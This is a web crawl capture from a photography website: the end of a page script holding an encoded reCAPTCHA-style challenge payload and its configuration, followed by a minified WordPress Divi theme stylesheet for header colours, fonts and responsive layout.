dS3ChsKpwpnCqiLClsKOw4sHRsKEf8O/[base64]/CqsKYAWYoIB9EAmHCtsKjewjDgxXCqUY7SMOewoXCnMKyDgc5wqszw73DtjAvTxrCuxg+woA/wp1UckMVLsO0wqXCicKMwptbw5TDjMKReRnCvsK+wrZ4woTDjFzCpcORRQPCo8KKwqBbw5o9wrXDtsKewrcVwqjCkkfDpMKtwqsxLT7CksK5ZXDDoA81TGHCtMO6esOjXsK4w45WBMKEw7xTRHZJBC3CrBsnHwxqw6J5VRU/XyJtMms7w5cYwq0XwqQewoLCsBM6w7Q8w4tZG8OKw7crJ8K1EsOAw7tZw6NfZX9RwoRqDMOOw6p/w6DDoFlLw49JQMKZUjddwp7CksO8ecKGwrgYdCQeMcKpKFTDnz1SwqnDtMOSOXDDmjzCnsOORMKabcKkBMOGwoHChhQfwoIYwqHDjlDCnMOFTsOFw4/[base64]/w6bCq8KGwr7CkXRkwqPDpsOJBcOrf8OLO8O+O8Oew7UGwp3DnMKfw4nCp8O4woLDm8OvYcO6w5NnwoctAMKPw7tyworDjDxcR24zwqN4wqhrUQEoacKfwpPCjcKBwq/[base64]/CvsOhOcKsLhfCksKvwrdrwqduwqLDv8Obw6DCu15ewpAnwo8PL8K0QsOlHjwsKMKhwrTCmxsqbUXDpMOqagB9I8K4Wh4xwoVpVFjDhsK0LMK5BBbDomrCtU8cNcOewrwFVjs0O17DjMOeHHfCtMOZwrZGLMKJwrPCqMKOF8OKfMOMwpnCu8KdwpjDtjt1wr/[base64]/KcOdecOTw7zCjwfDgRZbwoHDu8OVbcO/w5vDosO5w4Z6FsOdw4fDpcKccsK1w4VgNcKrLRrDlcOgwpDCvgNAwqbDnsKFZxjDqEHDusOEw6BQw7l7OMKfw7UlJ8O3Rz3CvsKNIgnCiFTDjS9ZTsO/dhbDglLCtmrDkXzCgCTCgmQNVMKeTMKZwojDt8KqwpjDihvDr2fCmWTDiMKWw7wFPDPDqmLCgg/CjcKXGcOqw4lAwoUtb8Kscm5Cw5xbU39Lwq7ChMOKNsKNDi7DpmXCtsKSwrHCkzEfw4PDvWnDqH4CMjHDo18KRx/[base64]/CnsKLacKDw4rCjxJgYgvDhDvDm8OGK8KWPcOgKClnw4Ukw6zDr3NfwrrDlH0WUMO7cDXCh8Kxc8KLfGVED8ONw4IRw6YYw4vDmwDCgCZnw5QXR3XCgMOEw7TDlcK2woofdiJEw4VhwpLDqsO/w48hw6kbwqvCggISwrN3w7V0w4clw6lAwqbClsKDA2nCvnlCwo1yeyBnwoPCjsOhLMKzMUXDk8KJXsK+wrLDmsO0A8Kdw6bCpsKzwp1Iw5w1LMKMw64PwpwbO2lLMGtWW8OLUVjDmMK6asO+X8KPw58xw4JZcS8QSsOqworDjAEFKcKEw77DscO/wqXDngM1wrTCnE58wqE0w69Xw7TDpcO+wq8td8OsDFMOZTTCmS80w4ZaI31lw4LCnMKVw5/CvWcaw43Dl8OVMxbClcOiw73CvcOMwoHCjFnDgsK/b8OrKcKbwpXChcK+w6XCtcKcw5bCj8KTwq5oeSgcwpLCi07ChycUS8KQd8KXwqLCu8O+wpEswrDClcKjw4klTXZVAw0PwrkWwpjChcOwPcKWQgvCi8Kgw4TDrcOjDsKmRMOQEcOxcsKiNlbDthbCiVDDmH3CrcKELEnDgw3DnsKzw4IEwqrDuzUrwqHDgsORSsK/QHoUd1crwptAb8KQw73CkHhdKsKrwpQGw5gZPn/CoGZHbkI7GTbCrkhWaiHChxfDnUZbw5LDnXBcw6fCsMKPDXxKwrnCkcKxw55Uw69aw7RqS8OPwqHCpHDDvVjCuXdQw6rDllPDqMKiwplLwrgcSsKgwpLCt8OZwpVBw6wrw7/Cgz7CshhgRhLDlcOpw6DCh8KHGcOWw6DCuF7DrMOtcsKoQW0tw6HCscOQI3MCacOYcioAwrgCwo9awoNMTsKnMVzDvsO+w7c2UMO8NhFcwrIvwpnDuEBqccOtUELCo8KyaVHCucOROiF/wocQw7wydcKbw4zChsOQf8OAVQZYw7nDhcOkwq4vCMKUw40Rw4fDgH1iZsKDXRTDosOXLgTDsGHChFjCgcKLw6TCr8KzLGPCq8OxIxk4woojCzEvw7wETVzCgBvDjBkhLMOPV8Kgw4bDpGjDtcO6w6jDjEnDj3HDhFjCoMKHwohLw6NcIVsfBMK7wo7CtW/Cj8OTwprCozhbQlBZdGfDtklTw4bDqA9uwoY3NmDCnMKIw6HDmsO4E3zCnBHDmMKhVMO0IUsEwqPDpMO6wp/CtH0eHsOuAMOywrDCtkrDtRDDhW7CrTzCuDdkDcOmFnlrZBE8w48ffcOCw6l6eMKfZj0AWFTCkS7CpsK0AS3CkjRCH8K9CTLDoMOhOjHDsMOUTsODIjsuw7XCvMONezbCmMO/cULCiXMVwptVwohGwrY9wrAGwr8lWXLDnTfDiMOPAjs4EB/CtsKYwrwvOX/Dr8OiOx/DrifDgsKbJcK5Z8KAXMOFw6Vowr/[base64]/DtsOKSMKdw75LwqMKb8Orw6QjTsKsFGIRLCprwoPCscKVwo3Ct8O5CTAEwoUcDcKwQQ/[base64]/Dg8O8M8ObwrrDg3TCgcOhw57CoMKBGhUuw6HCscKiwr1vwpBdKsKtLsOLQsO0wpN0wofDgzfDrsOtWzbCpmrCqMKHYh/DkMODSsOtw4zCi8OFwp0OwpF0TnHDs8OhFS8+wonCjxbCkmTDjBETIjQVwpvDlVAgD0XDiUTDoMOebBVSw7hkHSYRXsKlbcOAE1jDqH/DqcO6w44AwppWVXl0w6oSw6TCug/CnT4SWcOoJ3szwrVPf8KhEsOow6/Cuwt0w64SwoPCghXCi2DCs8OKD3XDrifCh1dFw4UDeyfCkcKzwo8XS8OSw7HDjSvChljCkkRTcMOXfMO7cMOIB3wqBHxXw6ckwovDoRcjBsOwwp3DhcKGwqE6d8OmNsKPw6Yyw5A/D8KBw73DgAnDvhrCjsOZaznCisKdDsOhw7LCpnY/BnvDtw7DpsONw5YjYsOVMMKswr9Ew6pqQXfCgsO/OcKDDAF9w7TDvQxlw7p/cGnCjQplw7t9wrNZw6AKViPCkSbCsMO+w47CnMOCw7zCgFXCnsKrwrx+w4xBw6M2fcKwScOoY8OETBPCosO3w7zDtwLCnsKFwowPw57CiH3CmMKbwqLDucKDwoLCisODCcKYCMOvJBgEw4ESwoZNC1XCqwjCh3zChMOsw5oHUsO3WX8cwr4bGsOBACUsw73CrcK5w4/[base64]/Ml3Dh8OEQ8Ovw5gKw5rCtnjDo1JKw7zCnH/CqcOfH1ItOi1KdU3Dkn57wqvCl2vDt8OQw7fDqhTDusKiasKTwpvCosOLPMO0Fj3DtxoVdcOycn/Dh8OmQcKkOsKywoXCrMOHwpRKwrDDukrCvhh0fDFsUErDqWXDp8OMHcOow4zCisO6wpnCscOMwr1XT1kzHiMxSls6YsKewqHCug7DpXMewqMhw6bDisKsw6I+w5/CsMKDWSsEw6AhP8KJeATDncO5QsKbRDcIw5zDrRTCocKaSD4FIcOJw7HClhwDwpzCvsOVwppMw7rClAFxMcKRRMODOkbDl8KuH2hPwpo/[base64]/Duj8jAX10w6TDlcKsw5U8wr8aK8K5wrEHwrjCicOOw5fDhAvDuMO4w6vDuUouMi/[base64]/DpMKuDxA4w50zw7ttW8KVw6QWYsK4w4HDpQnCi1PDozQpw41RwozDgTXDjcKpX8KMwq7CmcKiw7INKjDDuhF6wq9Kwot4wq52w6FrJ8KSMhfCncKCw4bClMKOFHkNwpdpWXF6w5XDuznCul8pXMO3NkTCoF/ClsKLwozDlVUOworCi8KUw65uT8KewqXDjDTDql7DjjwiwqTDv0fChmkXG8O2TcKuwr/DtzPDmWLDgsKewpInwq55P8OSw501w7QlQcK0wqgJDsO/Cm9jBcOIW8OlT1xxw7A/woPCicOvwpFkwrLCgRXDpQdMaDfDlT7DhMOnw519wofDsgjCgxsHwrfCucKpw6/[base64]/wqFiwp7Cpl51GsOow5J4CifCs8K1w5vDn17DkDzDqcKAw5FQWRNXw4pGw6PDlcKgw7ZVwonDhBY1wojCsMOLJ1tHwrJow6xcw6Urwq8KdMOsw51Eem85RFfCv1UCRVg/[base64]/CqHEyw7nCl8OkOMKWwpPClw7CqsKpFXrClmVxw4FSwrFbwptee8OhBXwtDTBbwoRfGyzDlcODWMKewobCgcKFwpF5MxXDuX7DvXF+dCnDrcOgMMOxwrIYbMOtEcOWc8OFwq1ZdX8OQB3CkcKHw746wr3ChMKmwowwwqB2w4RfF8KAw4wmXcKuw6kmG03DnR5SBADCtx/[base64]/wqFEWcKdSEQbwqgcwq/DqMKHPsOGVynCsRDCl3vDoUTDuMOPw7fDj8OLwrgmN8OnOwBxTX0tOCnCvkHCiS/CtETDs0AdJsKWGMKAwqbCoyfDpnDDq8KSQhTDkMKIfsO1wrLDv8OjTMOrTcO1w7AbORolw5HDrSTCvcKRwqLDjCvCqE7Clil8w5XDqMKpwqxNUsK2w4XCiyTDrMOnOCjDpMOxwol/XAdlTsKMA0g9w4N/[base64]/Dv8KAw6QPBcOuRcOhwocAaizDscKSwo3Du8Kqw7/[base64]/wrHCt8O6w5knw4hZDcOLw752RsKkfsO3w4DDqCVSwo7DtsOxW8KBwolJGFMwwqo0wqrCnsO9w7XDpjPDq8O/MwPDisOMw5LDqgBFwpVYwpEyCcKww6cNwqrCghs0Qz5Swo/[base64]/McKEGsKfK8Kvw6XChcKewo0hw6BcdkrCnsOVPScYwrvDs8OSTTN3WsK+FGnCpHARwoYfMsOaw4YSwo5xJ1hoFhQewrYHIcKxw67Dp2U/Qz7DjsK8RRnCvsOqw7MTCC4yQQ3DkWLDtcKOw5PCl8OXBMOfwphVw67DisKVfsObXsOzXh9Iw7ANCcKYwpgyw53CjHLDp8KnYsOJw7jClkTCvj/CucKNXidNwrgWLgHCuEPChBbCjcK4UzJ9wrnCv37Cr8KCw5bDlsOMNXg/U8Oew4nCmTrDnsOWN0Fowqdfw5nDm1jDkglvF8K7wrnCpsO7JXzDusKSThXDhsOUUQDCnMOFW3XCvGIQNsKQGcKYwpPCrsOfwoHClgbChMKPwodQRcKkwoZ1wr/CjyLCrHLDiMK/[base64]/CjSFQwqsPBD7DlsO/A8OjMcKxRMK0w77CgExaw4vCocKSwpJxwpPDo2HDkMKrSsOkw4cowobCmRnCs3x5f0vCpMKpw5BtXmHCvUHDh8KJY0TCsAZLJhfCtH/ChsO8w7IPHzVNUcKtw7fCvm5Bw7LCicO9w6tEwr5Hw4tOwpQ4NsODwpfDisOXw4sDCwlxc8OJbXjCocKTIMKUw78aw6ADw6VQbXIKwrXCtsKOw5XDv05/w4pGwrFDw4sWw4jCrGDCqjDDo8Krb1bCmsOOWC7Cq8K0DzLCtsOLbngpfHFmwq/Dmh0EwoEGw6hmw5AIw71EdATCi2ITEMODw6DCt8OMbsKrdwvDvV41w4gswo3CtsOUYkNRw7jDncKrGULDt8KLwqzCkjfDisKHwrEgM8KIw6lWYC7DmsKxwpnCkBHCninCl8OmOWbCn8O8QWPDrsKTw5Y7woPCpgpbwobCm3XDkhbDh8Oyw5LDhzUiw4/CocK0w63DklTClsOxw7nCk8O1TMOPNRVJMsO9anABPnwpw69Vw6LDjDbDmVLDosObCSrDuRrCisOYB8O+wovDp8OMwrI/[base64]/CmVg6KgZ9wqgHXMOgw5fDglzDuMKmwqjDrhZfI8OdQsKeM3HDtRrCtR41WRPDn0lbFcOfDDzDncODwowPPn3Cpl/DpC/CscOzGMK5GMKKw7/DssOdw7k0AEN3wp/[base64]/DkUjCoMOBH8Ksw5LChVzCncKCIsONw6wFATcVfsOLw7IMBQ7Dq8OAK8Kew47DkEkwUA7CsCFvwoBgw7HDoSbCuSBdwoHDucKww4Q3w6nComY1D8OZU0UzwrV4N8K4UznCsMKJYhXDlW0nw5NGXMKnLsOUw4Y/fsKqdQ7Dv3hvw6cHwoN4dyZsUMOkSsKawpESSsObGcK4f3Ekw7fDizLDoMOMwogRMTgKYAlEw6bDqsOMwpTCg8Oqej/[base64]/[base64]/LwjCvcKzRMKUw73CnWhMA2zDpMO5RUPDp1Riw7vCucKYW2PCncOpwrEew6wtbcKnDMKHSW3CoFDCqz8Xw7kDYVHCjMK0w5LCk8ODw47ChMOVw6MXwrUiwqLCmMKowpLCjcOOw4Ijw4PCgk3ConJRw7/Dj8KAwqvDrMOwwofDkMKTCG7CksKwYE4IL8KzDsKsGA3CgcKKw7dyw6zCusOXw43DlxZDUMKKHcK4wqnCtsKiMx/CoDZ2w5TDlMOnwoDDgMKKwooDw50nwrrDm8OVw4/DjsKDW8KkQDnDtMKGAsKMdGfDqcK5DHjCtMOLA0DCh8KwJMOEM8OTw4Jfw6lJwpgwwrzCuGjCncOIU8KRw5/DkSHDuSljIwrCsVkwd3jDqj7CiGnDsy/DhcK8w6l1w7rCj8OawoNzw6ElRn8uwokxS8OBa8OqMcKMwoAew7cxwrrClVXDgMKqSMKsw5LCoMOCw4dCbGDCvRnCg8O+wrbDkwwzUSV1wqFxV8KTw5QjdMOCwqIOwpxOX8KZHyVFwpnDlsK2M8Obw4xCYVjCoz3CkBLClncBVz/CrnTDiMOofEQuw6NNwrnCvF9daTgtSMKtWQ3Ch8OhYsOxwrVnS8OCw5kpw77DtMOyw7hHw7Qow5ExU8Kxw4ESBGXDuiJwwogRwrXCqsOlPVEbVMOUHQfDpXzCjylXDzk/[base64]/DillZOCHDv8O5wozCn8Okwq3CvgDCn8KaMi/CjcKRwokSwrHDuXxww6QABcKWJ8KWwprDm8KIXmt0w7PDoigcRjx4a8Khw4RUMsKBwq3ChVzDkhVxR8O/GB7DosO1wr/DgMKKwo3Dnm1LfRYMQAh3AcKdw4tYWCHDpMKeAsKkRDnCjBbCoDTClMOdw4nCpC/DlsKSwr3CssO4C8OIOsOZG07Cq0A2bMK8w73Dj8Ktwp7DncK0w79vw7xUw5/[base64]/DicKew6sTA8ODwrPDuHTDkU7DlMKKLG9bX8OHw4TDqMKAMDZ5w5DCtcK7wqNKCcO6w4HDmV59w7LDuTVpwpXDqTFlwqh9EcOlw68Ow5Y2TsOtOzvDuDceJMOGwqLCh8Oew6/DjcOAw4NbZj/CqsOAwrHCpRVEJMObw6hAdMOJw4EVeMOYw5vChAVqw5krwqjCrT1JXcOjwp/[base64]/[base64]/Cik/Ck8K0w5bChcKCwrt9w6PDoBrCvSLCpBHCssKSw7bCk8O/wpoVwpY9Lh5Qb3Raw5rDmmLDmC3CkjzDpMKDJAJfcEwtwqcRwrdYeMOTw546TmLClcKjw6vCvMKaZcKEQcOZw4rDisKXw4LDi2/CksONw5vDucKwAUgAwpPCq8Oqw7/DnC5Fw5bDpMKcw6bCoggiw4ESG8KHUTLCosKaw4MEaMOnZ3rDrnBmDlp1esKkw5REfQHClzXCrXk0Y2BOTmnDtsO+wr/DoizCogxxTg1Yw787LHVuwrbCt8OQw7pNw75kw5zDrMKWwpM+w604wqjDrQXClD/[base64]/[base64]/Cq8OkJsOnK8KawoloV3NxwrnDnAEFUsOow7nCtiUpI8K2wphow5MzHD5NwropP2RIwoldw5tkfhcwwpbDgMO1wrcswopTFS3DnMOVEAvDusKpccOGwp7DuicHZMKhwq5xwq0/w6JRwrsfAF7DlT7Dq8K0J8OHw50gKMKkwrLCq8ODwrA3woItTjocw4bDucOnHzpDVxTCvsOnw6Qww4EyXn1aw5nCrsOnwqDDjG/Dg8OvwpMJLcO7R2V1Mh5+worDjkPChsOseMKxwpAFw714w7UCdHXCg0tVHnEaXUbCmw3DmsOgwrg4wpTCq8KTWcKIwph3w6PDlXrDpzvDohBpTHpuGMOwG2xmwrTCkFxyEsOVw6B/[base64]/[base64]/DjwLCrcKYdsO2cEkcwrh5dsKdwpPCnBF/DcOTZMKnLHXDosOYwpB1wpTDsFPDi8OZwrNCSnMqw43DrsOuwoRkw5RyM8O6SzxKwp/DgMKLYkbDsy7CmQdYVMOtw65aCMOSUX15w7PDpwFoFsKYVMOIwpnDuMOJEsKpwqfDh0bCqsO3CGFaQxkgZGnDnD/DmcKyHsKSHcOWT3/[base64]/DvVkwbsKeJy3DpcKLw4PCkwDDrRfClMOSwqPCuGg2FsKtBEbDiDfDo8Krw48pwoHDpcOawrAWEnXCnzkZwq4jE8O9dldHfsK0wql+GsO3wrPDnsKRM0LCnsKhw5zCnjrCm8KHw6/DtcKdwq8RwohFZEZmw6zChVtnL8Ojwr7Cl8K0GsK7w5TDkMO3wrpMaw9tCMKkZ8K9w4cgf8KVZMOJDMOuw67DtUPCjkvDpsKLwpfCk8KDwqNZRsOdwqbDqHNeKibCgywaw7oswogjwqPCtVPCv8OSw4jDvUkKwpLCpsO0JT7CtcOIw7R4wq/CtRNYw5N2wp4rw6tpw7fDpsOIVsOQwo4fwrV8BcKNL8OZTCvCqXXDjMOoKcK/b8KBwo5Pw51wEcO/w70Ew4xJw6M1AsKYw7LCuMOlB0oNw7kIwoPDgcOBYMO9w5TCu8K1wrMXwonDm8K+w7PDj8OyTAsawosvw6YYWxdDw74dBcOQP8KWwpdWwpNiwpnCocKTwr0MJMKLwqPCmsOIJGLDncK9Uhdow7FBBmPCt8OzBsK7w7fCosK/w6fDqCcbw5rCs8K8wrEKw6fCvBrCpcOtwrzCu8K3w604Cj3CmU58a8OtRsKsXMOVOMO4YsO3w4ZMIBLDusKEXsOzcA9RIMK/w6cbw6PCjsKqwqVkworCrsODw5LCi0VYEGVoTh4WByDDosKOw4HCt8O9N3FkIgnCvcKeD0Jow412bHNAw4IHXW9WLMKkw5fCrRIWLMOFb8OXU8KJw499w4PDgBBkw6nDg8OURcKKNsKVIMO/[base64]/CssO5HcKnw5ZnfMKGw5RzZ8KJwpwhfE3Dr8OWw4vCtsO9w5R/UQlkwp3Dh3gYfFDCnhsdwrt0wrTDolt2wod1HmN8w5Q6wpjDvcKWw4LDnwxTwp5iNcKyw7gDOsKDwrrDocKCTMKkw5YDfXUzw57DgcOHdB7DgcKDw5xww5rDg1AwwpBOc8KBwqzCvsKeFsKZGmzCjAtkWVvCjMKiPHvDh0/[base64]/CpMKicXI8woDDlsONw4jDgX/Cn8KsEnxNwpN5wqXCjnLCqcOiw5fCqMKTwrjDgMKFw6xnZ8KMX1pPwqBGDFw/[base64]/CikNnWMK/M8OIBMOywrjDscK1F0MNw4zCn8OMw6ojXzBTWV/CiD1mw7jCs8KvWzjCplVAGzrDsUvDjMKtLBl8G33Dumcvw5cqwojDncODwr3CvVzDgcKBKcOfw7HDiCohw6zDtX/[base64]/DqsOGPRJyCXDDo1XDq8KCZVzCv8O/w7pGcCwFwrlCZcKgH8OywoZKwrB1FMOXb8KGwrJ/[base64]/DmcOTe8KLwotCGsOGw4jDksKpw4nDunkeBBLDlGh8wofCsVnCtClyw4ZzbcK6w6TCjcOzwpbChsKPEzjDqH8Mw6DDosK8dsOvw6dOw7LDv27CnhHDrWDDkQJZXsKPaj/DuHBkw7bDjyM3wpZ9wpgAamPCg8KrU8KRDsKJfMOZP8KQUsKGAzVwIcKiScOAHl9Aw5rCryHCrnXCqxHCin7Dn0xAw54aJMOOZC8QwpPDgXZ8F1zCjgQ6wrDDrTbDlMKfw57DuHZSwpHCiTg5wrvDvsOWw5PDoMKTDkjCs8K5aQoFwokiwpJHwr3Dg3/[base64]/CrsOXwoJxwoMWTXrDhX0jwojDgMK2w6rDlsKCwqsZMDPCqMKkC2wFwqvDgcKyBT00CsOEwqnCrD/DocOjREcowrLChMKnB8O2Yx/CgMO7w4fDusKiwq/[base64]/CvMKBwq7CkMKeJ0fCh8OHIUY2w5Q2CHTCkMOJw6bCt8OaDFlzw4wjw4zCh3Fhw4I8WmXClmZNwp3DgnnDsDTDmcKOHRrDncOewrjDkMKxw7FsGnMBw68+SsOpfcKEWkvCusOkw7TCsMOgE8KXwotjIcKZwrDCvcKUwql2A8KlAsKReT7CjcOxwpMYw5dTwo/DiX7CrsOiw6bDvFTDhcKzwpHCp8KQPcO/EkdBw6vCjjI3eMKCwr/[base64]/DgMKBw5Y3wp/Dk0bCscKzw7rCtiDDi8KVTsOow6VPUVTCjcKaVnoGwotiw6nCoMKhw6fCv8OURsKyw5txfTzDmMOQdMKhRcOSXMOowr3CvwPCjsKRw4vCjQp8PlZZw58VSFTClMOwKl9TN0cXw6QIw7jCvcOGDArDgsOHAkPCucKFw7fCpgbCmcKYaMOYQ8Kqw7ISwrkrw6/DnB3CkE3DusKWw51tcX9XAsOWwonDkljCjsOxWRvCon0Swp7Do8OPwrIow6bCoMORwp7CkE/DsHlnSUPCsDMbI8KxAsO1w6ceCcK2dMOtRk4Uw4rCqMOYRjHClcOWwpgJSnvDn8Opwp1/wpsKcsO3R8OMTRTCjWpxFsOfw6XDkRtBUMOyQsOhw68zSsObwpkUBF4MwrI8PGjCssOGw7RHegTDtllAKDrDqSwjIsORwo/CmS4ow5jDvsKlw4sPFMKsw6XDscKoN8Ocw7jDgRHDjwxyVsKqw6g5w4ZAacKcwp0KP8OJw73CtypnOibCty4ZQipuwrvCriLCocKJw6/CpnJtLsOcaF/CggvDpy7Dl1rDpkzCkcO/w63DtDckwpc7JsKYw6nCq2/CgsKfbcOOw7vDpChkNXzDicOCw6jDv3E1bWDDq8KrJMK1w5kow5nDvMKHXgjCuk7DiEDCrsKiwqDCpgFpQ8KXKsOmK8ODwpVlwpzCgk/DgsOlw4w8CsKheMKIW8KSWMK0w4ldw6Bvwpp0S8K+woLDiMKFw45hwqvDv8OIw6BQwpFBwrYow4vDmXNEw4cQw4bDgMKfwr3CmBfCtknCgz/DnRPDnMOpwoLDsMKtwrxOKRARXkRMTinCtiTDicOqwrHCr8KKWsKdw4VtKx7CrUorUH/DhEp4V8O4MMKKDDHCkGPDkDfCnS/DsxrCrsOxKFlxw7/DjMOcJG3ChcOTc8KXwrFjwrvCkcOiwoDCpcKUw6vDvMOjUsK2RmPDlsK7R2kPw4HDqSbCrsKNB8Klw7tHwq/DtsKVw4Ifw7LCqlAwYcO3w6IQUFknDTgzFVVvUcKJw4IGcznDsBzCuCkxREDCisKmwppSTnkxwoYheB4nBVNjwr5Vw5cRwrgLwrvCvifDhU/[base64]/w5/Ct8KPw4XDuFrCj8K0woLDvRDChcKdw7rCuVjDnsK2cDHCs8KPwqnDjEDDgU/DnwM1w6VVT8OSfMODwqvChz/[base64]/CscO9Y8OdK8KAw4XCl8O2Fy5uP0LCj8OJFMOVwpMDLsKvOxLDs8O+AsO/[base64]/[base64]/DtcKHHEUYwoIiKRrDthjDhsOUDcKywoPDmzbDvcOsw6h7wqIEwqxSwqFxw6/Cjwxmw4MUWQN6woLDmcKRw7PCosO9woXDk8KYw7weSX86XMKLw7I3NEluQyFbMAHDlMKHwqMkJ8KDw6oib8K4eUTCkB3DsMO2wobDg0RDw4vCuBV0TsOD\x22],null,[\x22conf\x22,null,\x226LeoeB8dAAAAAJguDPj_2F_KHcn9bvOfYegthKVu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jan10fotografie.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228vGzlU1nBdIWehr7vrQbIub2D/gHye08AVCU10o6Wqs\\u003d\x22,1,0,null,1,1768754547037,0,0,[107,45],null,[200],\x22RC-eCF-ozuJnfQzDw\x22,null,null,null,null,null,\x220dAFcWeA6iLh-1W5hDB38UloxC3gcU7sFWRMEXzc2im5rOsiBjP2W4nD-bg-q1yx_BHLz__tXWmuJFwCbTDkntO8hWn5yfnCq9gQ\x22,1768837346867]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jan10fotografie.nl/wp-content/et-cache/1781/et-core-unified-1781.min.css?ver=1765207287
body_size: 13461
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}.nav li ul{border-color:#24b1e2}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#2f4356}.et_search_form_container input::-moz-placeholder{color:#2f4356}.et_search_form_container input::-webkit-input-placeholder{color:#2f4356}.et_search_form_container input:-ms-input-placeholder{color:#2f4356}#main-header .nav li ul a{color:#325475}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#24b1e2}#main-header{box-shadow:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:25px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_split .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:50px}.et_header_style_centered #top-menu>li>a{padding-bottom:9px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:16px 0 16px 0!important}.et_header_style_centered #main-header .logo_container{height:50px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:25px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:50px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:50px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:16px 0 16px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:rgba(255,255,255,0.7)!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:rgba(255,255,255,0.7)}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#2f4356}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#24b1e2!important}.et-fixed-header#top-header a{color:#24b1e2}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.9)}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:12px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:13px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}	